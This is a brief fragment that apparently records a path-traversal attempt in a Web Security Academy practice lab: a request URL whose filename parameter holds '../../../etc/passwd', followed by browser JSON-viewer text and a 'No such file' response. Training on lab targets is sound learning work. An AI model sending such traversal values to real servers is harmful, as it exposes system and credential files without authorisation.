 https://0ad7008203aa3ca2823d603100ba0057.web-security-academy.net/image?filename=../../../etc/passwd
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
"No such file"